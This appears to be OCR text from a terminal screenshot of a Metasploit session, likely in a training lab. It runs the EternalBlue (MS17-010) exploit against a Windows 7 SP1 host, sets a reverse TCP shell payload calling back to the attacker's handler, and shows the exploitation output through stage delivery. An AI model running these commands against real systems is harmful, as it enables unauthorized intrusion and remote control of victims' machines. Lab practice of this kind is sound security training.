 root@ip-10-10-219-222: ~
File Edit View Search Terminal Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.251.91
rhosts => 10.10.251.91
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.219.222:4444
[*] 10.10.251.91:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.251.91:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.251.91:445      - Scanned 1 of 1 hosts (100% complete)
] 10.10.251.91:445 - The target is vulnerable.
] 10.10.251.91:445 - Connecting to target for exploitation.
] 10.10.251.91:445 - Connection established for exploitation.
[+] 10.10.251.91:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.251.91:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.251.91:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.251.91:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.251.91:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.251.91:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.251.91:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.251.91:445 - Sending all but last fragment of exploit packet
[*] 10.10.251.91:445 - Starting non-paged pool grooming
[+] 10.10.251.91:445 - Sending SMBv2 buffers
[+] 10.10.251.91:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.251.91:445 - Sending final SMBv2 buffers.
[*] 10.10.251.91:445 - Sending last fragment of exploit packet!
[*] 10.10.251.91:445 - Receiving response from exploit packet
[+] 10.10.251.91:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.251.91:445 - Sending egg to corrupted connection.
[*] 10.10.251.91:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.251.91